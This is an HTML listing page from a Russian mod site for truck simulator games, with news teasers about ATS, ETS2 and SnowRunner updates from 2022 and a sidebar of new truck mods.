















<div class="mansory_item">
       <div class="screen"><a href="/4534-obnovlenie-1.46-ats-i-ets2-kolorado-vayoming-i-iberiya-zastavki-gorodov.html" title="Обновление 1.46 ATS и ETS2: Колорадо, Вайоминг и Иберия заставки городов"><span></span><div style="text-align:center;"><!--TBegin:https://grandmods.ru/uploads/posts/2022-10/1666181450_01-min.jpg|--><a href="/uploads/posts/2022-10/1666181450_01-min.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2022-10/thumbs/1666181450_01-min.jpg" alt='Обновление 1.46 ATS и ETS2: Колорадо, Вайоминг и Иберия заставки городов' title='Обновление 1.46 ATS и ETS2: Колорадо, Вайоминг и Иберия заставки городов'  /></a><!--TEnd--></div></a></div> 
    <div class="mansory-tits">Обновление 1.46 ATS и ETS2: Колорадо, Вайоминг и Иберия заставки городов</div>
            <a class="mansory_item_links" href="/4534-obnovlenie-1.46-ats-i-ets2-kolorado-vayoming-i-iberiya-zastavki-gorodov.html" title="Обновление 1.46 ATS и ETS2: Колорадо, Вайоминг и Иберия заставки городов"></a>
            <p><!--noindex-->В обновлении 1.46 для American Truck Simulator и  Euro Truck Simulator 2 будут добавлены новые городские заставки в Колорадо, Вайоминг и Иберия...<!--/noindex--></p>
    
            <div class="article_meta">
               <span class="time"><i class="fa fa-clock-o"></i> 19.10.2022</span>
                   <span class="info_cat">Новости</span>
                <span class="round_info comment"><i class="fa fa-commenting fa-fw"></i> 0</span> 
             
                <span class="post-like round_info"><i class="fa fa-eye"></i> 134</span>
             
            </div>
    
        </div>



























<div class="mansory_item">
       <div class="screen"><a href="/4533-v-ats-146-novyy-kontent-poluchit-shtat-montana.html" title="В ATS 1.46 новый контент получит штат Монтана"><span></span><div style="text-align:center;"><!--TBegin:https://grandmods.ru/uploads/posts/2022-10/1664893330_07-min.jpg|--><a href="/uploads/posts/2022-10/1664893330_07-min.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2022-10/thumbs/1664893330_07-min.jpg" alt='В ATS 1.46 новый контент получит штат Монтана' title='В ATS 1.46 новый контент получит штат Монтана'  /></a><!--TEnd--></div></a></div> 
    <div class="mansory-tits">В ATS 1.46 новый контент получит штат Монтана</div>
            <a class="mansory_item_links" href="/4533-v-ats-146-novyy-kontent-poluchit-shtat-montana.html" title="В ATS 1.46 новый контент получит штат Монтана"></a>
            <p><!--noindex-->SCS Software работают над Йеллоустонским национальным парком в American Truck Simulator. В обновлении 1.46 ATS появится трасса US-20, ведущую в Западный Йеллоустоун!...<!--/noindex--></p>
    
            <div class="article_meta">
               <span class="time"><i class="fa fa-clock-o"></i> 4.10.2022</span>
                   <span class="info_cat">Новости</span>
                <span class="round_info comment"><i class="fa fa-commenting fa-fw"></i> 0</span> 
             
                <span class="post-like round_info"><i class="fa fa-eye"></i> 177</span>
             
            </div>
    
        </div>



























<div class="mansory_item">
       <div class="screen"><a href="/4532-v-ats-obnovlenie-poluchil-western-star-57x.html" title="В ATS обновление получил  Western Star® 57X"><span></span><div style="text-align:center;"><!--TBegin:https://grandmods.ru/uploads/posts/2022-10/1664892948_04-min.jpg|--><a href="/uploads/posts/2022-10/1664892948_04-min.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2022-10/thumbs/1664892948_04-min.jpg" alt='В ATS обновление получил  Western Star® 57X' title='В ATS обновление получил  Western Star® 57X'  /></a><!--TEnd--></div></a></div> 
    <div class="mansory-tits">В ATS обновление получил  Western Star® 57X</div>
            <a class="mansory_item_links" href="/4532-v-ats-obnovlenie-poluchil-western-star-57x.html" title="В ATS обновление получил  Western Star® 57X"></a>
            <p><!--noindex-->Вышло обновление для American Truck Simulator, которое содержащие исправления, корректировки и новый контент для Western Star 57X...<!--/noindex--></p>
    
            <div class="article_meta">
               <span class="time"><i class="fa fa-clock-o"></i> 4.10.2022</span>
                   <span class="info_cat">Новости</span>
                <span class="round_info comment"><i class="fa fa-commenting fa-fw"></i> 0</span> 
             
                <span class="post-like round_info"><i class="fa fa-eye"></i> 204</span>
             
            </div>
    
        </div>



























<div class="mansory_item">
       <div class="screen"><a href="/4531-v-ets2-146-vyydet-obnovlenie-dlya-dlc-iberia.html" title="В ETS2 1.46 выйдет обновление для DLC Iberia"><span></span><div style="text-align:center;"><!--TBegin:https://grandmods.ru/uploads/posts/2022-10/1664892519_02-1-min.jpg|--><a href="/uploads/posts/2022-10/1664892519_02-1-min.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2022-10/thumbs/1664892519_02-1-min.jpg" alt='В ETS2 1.46 выйдет обновление для DLC Iberia' title='В ETS2 1.46 выйдет обновление для DLC Iberia'  /></a><!--TEnd--></div></a></div> 
    <div class="mansory-tits">В ETS2 1.46 выйдет обновление для DLC Iberia</div>
            <a class="mansory_item_links" href="/4531-v-ets2-146-vyydet-obnovlenie-dlya-dlc-iberia.html" title="В ETS2 1.46 выйдет обновление для DLC Iberia"></a>
            <p><!--noindex-->В обновлении ETS2 1.46 появится пригород Мадрид поселок Арганда-дель-Рей и несколько новых префабов, в том числе компания Construcciones Elcano....<!--/noindex--></p>
    
            <div class="article_meta">
               <span class="time"><i class="fa fa-clock-o"></i> 4.10.2022</span>
                   <span class="info_cat">Новости</span>
                <span class="round_info comment"><i class="fa fa-commenting fa-fw"></i> 0</span> 
             
                <span class="post-like round_info"><i class="fa fa-eye"></i> 172</span>
             
            </div>
    
        </div>



























<div class="mansory_item">
       <div class="screen"><a href="/4530-mezhdunarodnaya-avtomobilnaya-vystavka-2022-v-gannovere.html" title="Международная автомобильная выставка 2022 в Ганновере"><span></span><div style="text-align:center;"><!--TBegin:https://grandmods.ru/uploads/posts/2022-09/1663143898_fcisg0txeaugc-m-min.jpeg|--><a href="/uploads/posts/2022-09/1663143898_fcisg0txeaugc-m-min.jpeg" rel="highslide" class="highslide"><img src="/uploads/posts/2022-09/thumbs/1663143898_fcisg0txeaugc-m-min.jpeg" alt='Международная автомобильная выставка 2022 в Ганновере' title='Международная автомобильная выставка 2022 в Ганновере'  /></a><!--TEnd--></div></a></div> 
    <div class="mansory-tits">Международная автомобильная выставка 2022 в Ганновере</div>
            <a class="mansory_item_links" href="/4530-mezhdunarodnaya-avtomobilnaya-vystavka-2022-v-gannovere.html" title="Международная автомобильная выставка 2022 в Ганновере"></a>
            <p><!--noindex-->На IAA Transportation 2022 будут представлены новейшие и лучшие в мире грузовики, прицепы и многое другое.. В Ганновере, Германия, примет участие небольшая команда SCS Software!...<!--/noindex--></p>
    
            <div class="article_meta">
               <span class="time"><i class="fa fa-clock-o"></i> 14.09.2022</span>
                   <span class="info_cat">Новости</span>
                <span class="round_info comment"><i class="fa fa-commenting fa-fw"></i> 0</span> 
             
                <span class="post-like round_info"><i class="fa fa-eye"></i> 227</span>
             
            </div>
    
        </div>



























<div class="mansory_item">
       <div class="screen"><a href="/4529-ats-goroda-i-poselki-tehasa-2.html" title="ATS: Города и поселки Техаса #2"><span></span><div style="text-align:center;"><!--TBegin:https://grandmods.ru/uploads/posts/2022-09/1663142893_31.jpg|--><a href="/uploads/posts/2022-09/1663142893_31.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2022-09/thumbs/1663142893_31.jpg" alt='ATS: Города и поселки Техаса #2' title='ATS: Города и поселки Техаса #2'  /></a><!--TEnd--></div></a></div> 
    <div class="mansory-tits">ATS: Города и поселки Техаса #2</div>
            <a class="mansory_item_links" href="/4529-ats-goroda-i-poselki-tehasa-2.html" title="ATS: Города и поселки Техаса #2"></a>
            <p><!--noindex-->Разработчики из SCS поделились новой информацией о некоторых городах и поселениях Техаса для предстоящего расширения DLC Texas в ATS...<!--/noindex--></p>
    
            <div class="article_meta">
               <span class="time"><i class="fa fa-clock-o"></i> 14.09.2022</span>
                   <span class="info_cat">Новости</span>
                <span class="round_info comment"><i class="fa fa-commenting fa-fw"></i> 0</span> 
             
                <span class="post-like round_info"><i class="fa fa-eye"></i> 219</span>
             
            </div>
    
        </div>



























<div class="mansory_item">
       <div class="screen"><a href="/4528-dlya-snowrunner-vyshlo-dlc-wolf-pack-s-gruzovikami-western-star.html" title="Для SnowRunner вышло DLC Wolf Pack с грузовиками Western Star"><span></span><div style="text-align:center;"><!--TBegin:https://grandmods.ru/uploads/posts/2022-09/1663141955_033d043a41ea2337322aed6b0ab16200cf67ae8a-min.jpg|--><a href="/uploads/posts/2022-09/1663141955_033d043a41ea2337322aed6b0ab16200cf67ae8a-min.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2022-09/thumbs/1663141955_033d043a41ea2337322aed6b0ab16200cf67ae8a-min.jpg" alt='Для SnowRunner вышло DLC Wolf Pack с грузовиками Western Star' title='Для SnowRunner вышло DLC Wolf Pack с грузовиками Western Star'  /></a><!--TEnd--></div></a></div> 
    <div class="mansory-tits">Для SnowRunner вышло DLC Wolf Pack с грузовиками Western Star</div>
            <a class="mansory_item_links" href="/4528-dlya-snowrunner-vyshlo-dlc-wolf-pack-s-gruzovikami-western-star.html" title="Для SnowRunner вышло DLC Wolf Pack с грузовиками Western Star"></a>
            <p><!--noindex-->Расширьте свой гараж SnowRunner с помощью дополнения Wolf Pack,содержащие новые грузовики  Western Star 57X, 47X NF1424 и его варианта NF1430....<!--/noindex--></p>
    
            <div class="article_meta">
               <span class="time"><i class="fa fa-clock-o"></i> 14.09.2022</span>
                   <span class="info_cat">Новости</span>
                <span class="round_info comment"><i class="fa fa-commenting fa-fw"></i> 0</span> 
             
                <span class="post-like round_info"><i class="fa fa-eye"></i> 186</span>
             
            </div>
    
        </div>



























<div class="mansory_item">
       <div class="screen"><a href="/4527-pererabotka-ets2-ugaday-gde-eto-mesto-nahoditsya.html" title="Переработка ETS2 — угадай, где это место находится"><span></span><div style="text-align:center;"><!--TBegin:https://grandmods.ru/uploads/posts/2022-09/1663140603_01-min.jpg|--><a href="/uploads/posts/2022-09/1663140603_01-min.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2022-09/thumbs/1663140603_01-min.jpg" alt='Переработка ETS2 — угадай, где это место находится' title='Переработка ETS2 — угадай, где это место находится'  /></a><!--TEnd--></div></a></div> 
    <div class="mansory-tits">Переработка ETS2 — угадай, где это место находится</div>
            <a class="mansory_item_links" href="/4527-pererabotka-ets2-ugaday-gde-eto-mesto-nahoditsya.html" title="Переработка ETS2 — угадай, где это место находится"></a>
            <p><!--noindex-->Команда SCS Software переделывают еще одну страну в Euro Truck Simulator 2, но угадаете, какую?...<!--/noindex--></p>
    
            <div class="article_meta">
               <span class="time"><i class="fa fa-clock-o"></i> 14.09.2022</span>
                   <span class="info_cat">Новости</span>
                <span class="round_info comment"><i class="fa fa-commenting fa-fw"></i> 0</span> 
             
                <span class="post-like round_info"><i class="fa fa-eye"></i> 155</span>
             
            </div>
    
        </div>



























<div class="mansory_item">
       <div class="screen"><a href="/4526-statroval-beta-patch-190-dlya-snowrunner.html" title="Статровал бета-патч 19.0 для SnowRunner"><span></span><div style="text-align:center;"><!--TBegin:https://grandmods.ru/uploads/posts/2022-09/1662364902_1fb0e15836af6c8a145be15beafe055780748fc1-min.jpg|--><a href="/uploads/posts/2022-09/1662364902_1fb0e15836af6c8a145be15beafe055780748fc1-min.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2022-09/thumbs/1662364902_1fb0e15836af6c8a145be15beafe055780748fc1-min.jpg" alt='Статровал бета-патч 19.0 для SnowRunner' title='Статровал бета-патч 19.0 для SnowRunner'  /></a><!--TEnd--></div></a></div> 
    <div class="mansory-tits">Статровал бета-патч 19.0 для SnowRunner</div>
            <a class="mansory_item_links" href="/4526-statroval-beta-patch-190-dlya-snowrunner.html" title="Статровал бета-патч 19.0 для SnowRunner"></a>
            <p><!--noindex-->Для симулятора бездорожья SnowRunner вышло бета-обновление 19,0 с новым контентом для 8 сезона, включающее карту Казахстана и новую технику для аграрных работ....<!--/noindex--></p>
    
            <div class="article_meta">
               <span class="time"><i class="fa fa-clock-o"></i> 5.09.2022</span>
                   <span class="info_cat">Новости</span>
                <span class="round_info comment"><i class="fa fa-commenting fa-fw"></i> 0</span> 
             
                <span class="post-like round_info"><i class="fa fa-eye"></i> 397</span>
             
            </div>
    
        </div>



























<div class="mansory_item">
       <div class="screen"><a href="/4525-ats-stroitelnye-raboty-v-shtate-tehas.html" title="ATS: Строительные работы в штате Техас"><span></span><div style="text-align:center;"><!--TBegin:https://grandmods.ru/uploads/posts/2022-09/1662363974_08-min.jpg|--><a href="/uploads/posts/2022-09/1662363974_08-min.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2022-09/thumbs/1662363974_08-min.jpg" alt='ATS: Строительные работы в штате Техас' title='ATS: Строительные работы в штате Техас'  /></a><!--TEnd--></div></a></div> 
    <div class="mansory-tits">ATS: Строительные работы в штате Техас</div>
            <a class="mansory_item_links" href="/4525-ats-stroitelnye-raboty-v-shtate-tehas.html" title="ATS: Строительные работы в штате Техас"></a>
            <p><!--noindex-->Строительные работы в Техасе постоянные, что разработчики несколько раз обновляют многие ориентиры во время производства...<!--/noindex--></p>
    
            <div class="article_meta">
               <span class="time"><i class="fa fa-clock-o"></i> 5.09.2022</span>
                   <span class="info_cat">Новости</span>
                <span class="round_info comment"><i class="fa fa-commenting fa-fw"></i> 0</span> 
             
                <span class="post-like round_info"><i class="fa fa-eye"></i> 200</span>
             
            </div>
    
        </div>



























<div class="mansory_item">
       <div class="screen"><a href="/4524-sobytie-world-of-trucks-punkt-naznacheniya-gannover.html" title="Событие World of Trucks пункт назначения Ганновер"><span></span><div style="text-align:center;"><!--TBegin:https://grandmods.ru/uploads/posts/2022-09/1662363438_fbjsgwzxwaesnxj-min.jpeg|--><a href="/uploads/posts/2022-09/1662363438_fbjsgwzxwaesnxj-min.jpeg" rel="highslide" class="highslide"><img src="/uploads/posts/2022-09/thumbs/1662363438_fbjsgwzxwaesnxj-min.jpeg" alt='Событие World of Trucks пункт назначения Ганновер' title='Событие World of Trucks пункт назначения Ганновер'  /></a><!--TEnd--></div></a></div> 
    <div class="mansory-tits">Событие World of Trucks пункт назначения Ганновер</div>
            <a class="mansory_item_links" href="/4524-sobytie-world-of-trucks-punkt-naznacheniya-gannover.html" title="Событие World of Trucks пункт назначения Ганновер"></a>
            <p><!--noindex-->Первого сентября стартовало  особенное и уникальное событие World Of Trucks - Destination Hannover ! За выполнение которого участников ждут приятные награды....<!--/noindex--></p>
    
            <div class="article_meta">
               <span class="time"><i class="fa fa-clock-o"></i> 5.09.2022</span>
                   <span class="info_cat">Новости</span>
                <span class="round_info comment"><i class="fa fa-commenting fa-fw"></i> 0</span> 
             
                <span class="post-like round_info"><i class="fa fa-eye"></i> 210</span>
             
            </div>
    
        </div>



























<div class="dpad basenavi ignore-select" style="clear:both;">
    
 
	<div class="bnnavi">
       

   <center> 
        

        
        </center>
        
        &nbsp;
        
         <p>

        <div class="navigation"><span>1</span> <a href="/page/2/">2</a> <a href="/page/3/">3</a> <a href="/page/4/">4</a> <a href="/page/5/">5</a> <a href="/page/6/">6</a> <a href="/page/7/">7</a> <a href="/page/8/">8</a> <a href="/page/9/">9</a> <a href="/page/10/">10</a> <span class="nav_ext">...</span> <a href="/page/283/">283</a></div>
 
        <p>
            

        

	</div>
    
  
    
</div></div>
        </div>
               
       <div class="side_right">
           
                                      
                      

           
           <p>
               
      
  <div class="block_full">
							<div class="block_top">Новые моды <span>на сайте</span></div>
							<div class="block_cont">
                             
								<div class="screen_game_in"><div class="miniimg"><a href="/4495-avtomobil-lada-2121-niva-dlya-ets2.html" title="Автомобиль Лада-2121 Нива для ETS2 1.44" class="miniimglinkimg"><div style="text-align:center;"><!--TBegin:https://grandmods.ru/uploads/posts/2022-06/1656250063_eurotrucks2-2022-06-11-21-46-48-lg_modland-min.jpg|--><a href="/uploads/posts/2022-06/1656250063_eurotrucks2-2022-06-11-21-46-48-lg_modland-min.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2022-06/thumbs/1656250063_eurotrucks2-2022-06-11-21-46-48-lg_modland-min.jpg" alt='Автомобиль Лада-2121 Нива для ETS2 1.44' title='Автомобиль Лада-2121 Нива для ETS2 1.44'  /></a><!--TEnd--></div></a></div>

<a href="/4495-avtomobil-lada-2121-niva-dlya-ets2.html" title="Автомобиль Лада-2121 Нива для ETS2 1.44" class="miniimglink">
Автомобиль Лада-2121 Нива для ETS2 1.44
</a>
<div class="clear"></div>
<div class="miniimgborder"></div>

<div class="miniimg"><a href="/4494-russkiy-samosval-kamaz-511-dlya-ets2.html" title="Русский самосвал КамАЗ-511 для ETS2 1.44" class="miniimglinkimg"><div style="text-align:center;"><!--TBegin:https://grandmods.ru/uploads/posts/2022-06/1656075934_143-24-kopiya-min.jpg|--><a href="/uploads/posts/2022-06/1656075934_143-24-kopiya-min.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2022-06/thumbs/1656075934_143-24-kopiya-min.jpg" alt='Русский самосвал КамАЗ-511 для ETS2 1.44' title='Русский самосвал КамАЗ-511 для ETS2 1.44'  /></a><!--TEnd--></div></a></div>

<a href="/4494-russkiy-samosval-kamaz-511-dlya-ets2.html" title="Русский самосвал КамАЗ-511 для ETS2 1.44" class="miniimglink">
Русский самосвал КамАЗ-511 для ETS2 1.44
</a>
<div class="clear"></div>
<div class="miniimgborder"></div>

<div class="miniimg"><a href="/4449-gruzovik-peterbilt-579-nextgen-2022-dlya-ats.html" title="Грузовик Peterbilt 579 NextGen 2022 для ATS 1.43" class="miniimglinkimg"><div style="text-align:center;"><!--TBegin:https://grandmods.ru/uploads/posts/2022-04/1649428865_peterbilt-579-nextgen-2022-for-ats-1.jpg|--><a href="/uploads/posts/2022-04/1649428865_peterbilt-579-nextgen-2022-for-ats-1.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2022-04/thumbs/1649428865_peterbilt-579-nextgen-2022-for-ats-1.jpg" alt='Грузовик Peterbilt 579 NextGen 2022 для ATS 1.43' title='Грузовик Peterbilt 579 NextGen 2022 для ATS 1.43'  /></a><!--TEnd--></div></a></div>

<a href="/4449-gruzovik-peterbilt-579-nextgen-2022-dlya-ats.html" title="Грузовик Peterbilt 579 NextGen 2022 для ATS 1.43" class="miniimglink">
Грузовик Peterbilt 579 NextGen 2022 для ATS 1.43
</a>
<div class="clear"></div>
<div class="miniimgborder"></div>

<div class="miniimg"><a href="/4445-gruzovik-daf-ntt-dlya-ets2.html" title="Грузовик DAF NTT для ETS2 1.43" class="miniimglinkimg"><div style="text-align:center;"><!--TBegin:https://grandmods.ru/uploads/posts/2022-04/1648821530_daf-ntt-ets2-1_43-1.jpg|--><a href="/uploads/posts/2022-04/1648821530_daf-ntt-ets2-1_43-1.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2022-04/thumbs/1648821530_daf-ntt-ets2-1_43-1.jpg" alt='Грузовик DAF NTT для ETS2 1.43' title='Грузовик DAF NTT для ETS2 1.43'  /></a><!--TEnd--></div></a></div>

<a href="/4445-gruzovik-daf-ntt-dlya-ets2.html" title="Грузовик DAF NTT для ETS2 1.43" class="miniimglink">
Грузовик DAF NTT для ETS2 1.43
</a>
<div class="clear"></div>
<div class="miniimgborder"></div>

<div class="miniimg"><a href="/1725-kamaz-5410-hq-ets2.html" title="Грузовик КамАЗ-5410 для ETS2 1.43" class="miniimglinkimg"><div style="text-align:center;"><!--TBegin:https://grandmods.ru/uploads/posts/2020-08/1597097767_20200811010318_1.jpg|--><a href="/uploads/posts/2020-08/1597097767_20200811010318_1.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2020-08/thumbs/1597097767_20200811010318_1.jpg" alt='Грузовик КамАЗ-5410 для ETS2 1.43' title='Грузовик КамАЗ-5410 для ETS2 1.43'  /></a><!--TEnd--></div></a></div>

<a href="/1725-kamaz-5410-hq-ets2.html" title="Грузовик КамАЗ-5410 для ETS2 1.43" class="miniimglink">
Грузовик КамАЗ-5410 для ETS2 1.43
</a>
<div class="clear"></div>
<div class="miniimgborder"></div>

<div class="miniimg"><a href="/4414-armeyskiy-gruzovik-kamaz-43101-dlya-ets2-143.html" title="Армейский грузовик КамАЗ-43101 для ETS2 1.43" class="miniimglinkimg"><div style="text-align:center;"><!--TBegin:https://grandmods.ru/uploads/posts/2022-01/1642681370_kamaz-43101-army-truck-1.jpg|--><a href="/uploads/posts/2022-01/1642681370_kamaz-43101-army-truck-1.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2022-01/thumbs/1642681370_kamaz-43101-army-truck-1.jpg" alt='Армейский грузовик КамАЗ-43101 для ETS2 1.43' title='Армейский грузовик КамАЗ-43101 для ETS2 1.43'  /></a><!--TEnd--></div></a></div>

<a href="/4414-armeyskiy-gruzovik-kamaz-43101-dlya-ets2-143.html" title="Армейский грузовик КамАЗ-43101 для ETS2 1.43" class="miniimglink">
Армейский грузовик КамАЗ-43101 для ETS2 1.43
</a>
<div class="clear"></div>
<div class="miniimgborder"></div>

<div class="miniimg"><a href="/4054-gruzovik-kamaz-5460-63-2009-dlya-ets2.html" title="Грузовик КамАЗ 5460-63 2009 для ETS2 1.43" class="miniimglinkimg"><div style="text-align:center;"><!--TBegin:https://grandmods.ru/uploads/posts/2020-09/1600243390_kamaz-5460-63-2009-1-38-1.jpg|--><a href="/uploads/posts/2020-09/1600243390_kamaz-5460-63-2009-1-38-1.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2020-09/thumbs/1600243390_kamaz-5460-63-2009-1-38-1.jpg" alt='Грузовик КамАЗ 5460-63 2009 для ETS2 1.43' title='Грузовик КамАЗ 5460-63 2009 для ETS2 1.43'  /></a><!--TEnd--></div></a></div>

<a href="/4054-gruzovik-kamaz-5460-63-2009-dlya-ets2.html" title="Грузовик КамАЗ 5460-63 2009 для ETS2 1.43" class="miniimglink">
Грузовик КамАЗ 5460-63 2009 для ETS2 1.43
</a>
<div class="clear"></div>
<div class="miniimgborder"></div>

<div class="miniimg"><a href="/3854-gruzovik-man-tgx-2020-dlya-ets2.html" title="Грузовик MAN TGX 2020 для ETS2" class="miniimglinkimg"><div style="text-align:center;"><!--TBegin:https://grandmods.ru/uploads/posts/2020-06/1593437406_20200629160409_1.jpg|--><a href="/uploads/posts/2020-06/1593437406_20200629160409_1.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2020-06/thumbs/1593437406_20200629160409_1.jpg" alt='Грузовик MAN TGX 2020 для ETS2' title='Грузовик MAN TGX 2020 для ETS2'  /></a><!--TEnd--></div></a></div>

<a href="/3854-gruzovik-man-tgx-2020-dlya-ets2.html" title="Грузовик MAN TGX 2020 для ETS2" class="miniimglink">
Грузовик MAN TGX 2020 для ETS2
</a>
<div class="clear"></div>
<div class="miniimgborder"></div>

<div class="miniimg"><a href="/46-maz-5340-5440-6430a8-reworked-dlya-ets2-123x.html" title="МАЗ-5340/5440/6430 А8 Reworked [ETS2]" class="miniimglinkimg"><div style="text-align:center;"><!--TBegin:https://grandmods.ru/uploads/posts/2021-09/1632228241_maz-5340-a8-reworked_71-min.jpg|--><a href="/uploads/posts/2021-09/1632228241_maz-5340-a8-reworked_71-min.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2021-09/thumbs/1632228241_maz-5340-a8-reworked_71-min.jpg" alt='МАЗ-5340/5440/6430 А8 Reworked [ETS2]' title='МАЗ-5340/5440/6430 А8 Reworked [ETS2]'  /></a><!--TEnd--></div></a></div>

<a href="/46-maz-5340-5440-6430a8-reworked-dlya-ets2-123x.html" title="МАЗ-5340/5440/6430 А8 Reworked [ETS2]" class="miniimglink">
МАЗ-5340/5440/6430 А8 Reworked [ETS2]
</a>
<div class="clear"></div>
<div class="miniimgborder"></div>

<div class="miniimg"><a href="/4397-kamaz-6460-65221-market-dlya-ets2.html" title="KamAZ 6460-65221 Market для ETS2" class="miniimglinkimg"><div style="text-align:center;"><!--TBegin:https://grandmods.ru/uploads/posts/2021-11/1637414704_kamaz-6460-65221-min.jpg|--><a href="/uploads/posts/2021-11/1637414704_kamaz-6460-65221-min.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2021-11/thumbs/1637414704_kamaz-6460-65221-min.jpg" alt='KamAZ 6460-65221 Market для ETS2' title='KamAZ 6460-65221 Market для ETS2'  /></a><!--TEnd--></div></a></div>

<a href="/4397-kamaz-6460-65221-market-dlya-ets2.html" title="KamAZ 6460-65221 Market для ETS2" class="miniimglink">
KamAZ 6460-65221 Market для ETS2
</a>
<div class="clear"></div>
<div class="miniimgborder"></div>

</div>
							</div>
						</div>

           

                    
              
  
           
           
 
           
                
	           <div class="block_full">
	<div class="block_top"> Меню <span> сайта</span></div>
	<div class="block_cont">             
	<div class="container">
                			
<ul class="akkordeon"> 
<li> 
<p>American Truck Simulator</p> 
<div style=""> 
<span><a href="/file/american-truck-simulator/gruzoviki/americans_ats/" class="icon_menu1">Американские грузовики</a></span> 
<span><a href="/file/american-truck-simulator/gruzoviki/other_transport_ats/" class="icon_menu1">Другие грузовики</a></span> 
<span><a href="/file/american-truck-simulator/gruzoviki/europaeis_ats" class="icon_menu1">Европейские грузовики</a></span> 
<span><a href="/file/american-truck-simulator/other_mods_ats/graphics_ats/" class="icon_menu1">Графика</a></span> 
<span><a href="/file/american-truck-simulator/other_mods_ats/sound_ats/" class="icon_menu1">Звуки</a></span> 
<span><a href="/file/american-truck-simulator/other_mods_ats/maps_ats/" class="icon_menu1">Карты</a></span> 
<span><a href="/file/american-truck-simulator/pricepy_ats/" class="icon_menu1">Прицепы</a></span> 
<span><a href="/file/american-truck-simulator/raznoe/" class="icon_menu1">Разное</a></span> 
<span><a href="/file/american-truck-simulator/other_mods_ats/interiors_ats/" class="icon_menu1">Салоны</a></span> 
<span><a href="/american-truck-simulator/drugie-mody/skiny/" class="icon_menu1">Скины грузовиков</a></span> 
<span><a href="/file/american-truck-simulator/pricepy/skins_trailers_ats/" class="icon_menu1">Скины прицепов</a></span> 
<span><a href="/american-truck-simulator/drugie-mody/trafik/" class="icon_menu1">Трафик </a></span> 
<span><a href="/american-truck-simulator/drugie-mody/tyuning/" class="icon_menu1">Тюнинг</a></span> 
</div> 
</li> 
<li> 
<p>Euro Truck Simulator 2</p> 
<div style=""> 
<span><a href="/file/euro-truck-simulator-2/grusets2/americans_ets2/" class="icon_menu">Американские грузовики</a></span> 
<span><a href="/euro-truck-simulator-2/drugoy-transportets2/" class="icon_menu">Другие грузовики</a></span> 
<span><a href="/file/euro-truck-simulator-2/grusets2/europaeis_ets2/" class="icon_menu">Европейские грузовики</a></span> 
<span><a href="/file/euro-truck-simulator-2/grusets2/otechestvennyy/" class="icon_menu">Русские грузовики</a></span> 
<span><a href="/tags/Buses_For_ETS2/" class="icon_menu">Автобусы</a></span> 
<span><a href="/euro-truck-simulator-2/dr_mods_ets2/grafika_ets2/" class="icon_menu">Графика</a></span> 
<span><a href="/euro-truck-simulator-2/dr_mods_ets2/zvuki_ets2/" class="icon_menu">Звуки</a></span> 
<span><a href="/euro-truck-simulator-2/dr_mods_ets2/maps_ets2/" class="icon_menu">Карты</a></span> 
<span><a href="/tags/Russian+Maps/" class="icon_menu">Карты России</a></span>    
<span><a href="/file/euro-truck-simulator-2/pricepy_ets2/trailers_ets2/"class="icon_menu">Прицепы</a></span> 
<span><a href="/tags/oversize/"class="icon_menu">Прицепы негабаритные</a></span> 
<span><a href="/tags/Own+Trailer/"class="icon_menu">Прицепы собственные</a></span>     
<span><a href="/euro-truck-simulator-2/dr_mods_ets2/raznoe_ets2/" class="icon_menu">Разное</a></span> 
<span><a href="/euro-truck-simulator-2/dr_mods_ets2/salon_ets2/" class="icon_menu">Салоны</a></span> 
<span><a href="/euro-truck-simulator-2/dr_mods_ets2/skins_ets2/" class="icon_menu">Скины грузовиков</a></span> 
<span><a href="/euro-truck-simulator-2/pricepy_ets2/skins_pricepi/" class="icon_menu">Скины прицепов</a></span> 
<span><a href="/euro-truck-simulator-2/dr_mods_ets2/traf_ets2/" class="icon_menu">Трафик </a></span> 
<span><a href="/euro-truck-simulator-2/dr_mods_ets2/tyn_ets2/" class="icon_menu">Тюнинг</a></span> 
</div> 
</li> 
<li> 
<p>Farming Simulator 19</p> 
<div style=""> 
        <span> <a href="/file/farming-simulator-19/transport/avtomobili-dlya-fs19/"class="icon_menu2">Автомобили</a></span> 
        <span> <a href="/file/farming-simulator-19/transport/bochki-dlya-fs19/"class="icon_menu2">Бочки</a></span> 
        <span> <a href="/file/farming-simulator-19/transport/gruzoviki-dlya-fs19/"class="icon_menu2">Грузовики</a></span> 
         <span> <a href="/file/farming-simulator-19/transport/zarubezhnaya-tehnika-dlya-fs19/"class="icon_menu2">Зарубежная техника</a></span> 
          <span><a href="/file/farming-simulator-19/karty-dlya-fs19/"class="icon_menu2">Карты</a></span> 
         <span><a href="/file/farming-simulator-19/transport/kombayny-dlya-fs19/"class="icon_menu2">Комбайны</a></span> 
	<span><a href="/file/farming-simulator-19/transport/lesozagotovka-dlya-fs19/"class="icon_menu2">Лесозаготовка</a></span> 
        <span><a href="/file/farming-simulator-19/transport/pogruzchiki-dlya-fs19/"class="icon_menu2">Погрузчики</a></span> 
	<span><a href="/file/farming-simulator-19/transport/pricepy-dlya-fs19/"class="icon_menu2">Прицепы</a></span> 
       <span> <a href="/file/farming-simulator-19/transport/russkaya-tehnika-dlya-fs19/"class="icon_menu2">Русская техника</a></span> 
	<span><a href="/file/farming-simulator-19/transport/s-h-oborudovaniya-dlya-fs19/"class="icon_menu2">С/х оборудования</a></span> 
       <span> <a href="/file/farming-simulator-19/transport/traktora-dlya-fs19/"class="icon_menu2">Трактора</a></span> 
	<span><a href="/file/farming-simulator-19/transport/ekskavatory-dlya-fs19/"class="icon_menu2">Экскаваторы</a></span> 
</div> 
</li> 
<li> 
<p>Farming Simulator 17</p> 
<div style=""> 
